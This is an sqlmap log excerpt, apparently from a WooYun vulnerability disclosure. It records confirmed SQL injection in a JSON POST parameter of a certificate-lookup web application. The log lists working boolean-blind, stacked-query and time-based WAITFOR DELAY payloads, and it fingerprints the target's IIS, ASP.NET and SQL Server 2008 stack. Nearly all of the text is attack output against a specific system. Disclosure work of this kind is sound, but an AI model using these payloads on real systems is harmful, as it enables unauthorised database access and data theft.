 [16:42:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:42:58] [WARNING] (custom) POST parameter 'JSON #3*' is not injectable
sqlmap identified the following injection points with a total of 324 HTTP(s) requests:
---
Place: (custom) POST
Parameter: JSON #2*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"mCertType":"2","mCertCode":"123123' AND 2007=2007 AND 'LsQg'='LsQg","mCandidateName":"?????????","mFirstN
ame":"","mLastName":""}

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: {"mCertType":"2","mCertCode":"123123'; WAITFOR DELAY '0:0:5'--","mCandidateName":"?????????","mFirstName":"
","mLastName":""}

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: {"mCertType":"2","mCertCode":"123123' WAITFOR DELAY '0:0:5'--","mCandidateName":"?????????","mFirstName":""
,"mLastName":""}
---
[16:42:58] [INFO] testing Microsoft SQL Server
[16:42:58] [INFO] confirming Microsoft SQL Server
[16:42:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org